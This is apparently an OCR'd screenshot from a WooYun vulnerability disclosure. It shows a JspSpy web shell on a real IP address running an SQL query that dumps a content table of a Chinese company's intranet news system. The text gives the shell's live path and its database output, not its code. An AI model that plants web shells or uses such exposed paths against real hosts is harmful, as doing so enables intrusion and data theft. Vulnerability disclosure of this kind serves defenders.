 http://119.60.5.20/is/test.jsp
JspSpy Codz By - Ninty
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
Run SQL query/queries on database :
select * from WF_CONTENT
Query
Query#0 : select * from WF_CONTENT
SNO SITEID SITENAME CLASSID CLASSNAME SUBCLASSID SUBCLASSNAME ISHEAD DEPLOYDATE DEPLOYDEP TITLE
VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2
100005 root 英力特内网 gsxw 公司新闻 gsxw 公司新闻 null 2010-12-08 集团公司积极推动重大课题研究1
100006 root 英力特内网 gsxw 公司新闻 gsxw 公司新闻 1 2010-12-08 9月9日,集团公司组织召开重大课题研究报告成果初评会
100014 root 英力特内网 gsxw 公司新闻 gsxw 公司新闻 1 2010-12-08 02:12:56 集团公司组织召开重大课题研究报告成果初评会
100008 root 英力特内网 gsxw 公司新闻 gsxw 公司新闻 null 2010-12-08 国电英力特集团第一次党员代表大会胜利召开
100009 root 英力特内网 gsxw 公司新闻 gsxw 公司新闻 null 2010-12-08 青铝发电公司2号机168试运成功
100011 root 英力特内网 gsxw 公司新闻 gsxw 公司新闻 null 2010-12-08 国电英力特年产30万吨醋酸项目开工建设
100012 root 英力特内网 gsxw 公司新闻 gsxw 公司新闻 null 2010-12-08 宁东公司召开2010年度党员领导人员民主生活会
100021 root 英力特内网 gsxw 公司新闻 jcdt 基层动态 0 2010-12-09 04:12:13 党员干部带头抗旱第一线党员干部带头抗旱第一线
100095 root 英力特内网 gsxw 公司新闻 gsxw 公司新闻 0 2010-12-20 02:12:03 国电英力特集团第一次党代会明确今后4年发展目标
100096 root 英力特内网 qywh 企业文化 whln 文化理念 0 2010-12-20 02:12:56 一堂生动的企业文化宣讲课
100048 root 英力特内网 gsxw 公司新闻 gsxw 公司新闻 0 2010-12-10 02:12:04 国电英力特集团公司党委明确今后四年九项重点工作
100083 root 英力特内网 xsht 形势话题 xsht 形势话题 null 2010-12-19 01:12:42 形势话题
100078 root 英力特内网 zgtd 政工天地 jswmjs 精神文明建设 null 2010-12-18 02:12:46 精神文明建设精神文明建设精神文明建设精神文明建设
100079 root 英力特内网 hydt 行业动态 hydt 行业动态 null 2010-12-18 02:12:27 行业动态行业动态行业动态行业动态
100051 root 英力特内网 tqgz 团青工作 jcdt 基层动态 0 2010-12-10 02:12:57 英力特化工开展团队素质提升训练
100084 root 英力特内网 xsht 形势话题 xsht 形势话题 null 2010-12-19 01:12:49 形势话题2
www.wooyun.org